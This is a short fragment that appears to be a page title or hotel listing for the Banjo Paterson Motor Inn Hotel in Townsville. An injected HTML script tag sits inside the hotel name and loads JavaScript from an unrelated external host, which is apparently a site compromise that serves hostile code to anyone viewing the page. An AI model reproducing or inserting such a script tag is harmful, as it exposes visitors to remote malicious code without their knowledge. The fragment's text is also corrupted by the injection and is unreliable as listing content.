 Banjo Paterson Motor Inn Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 3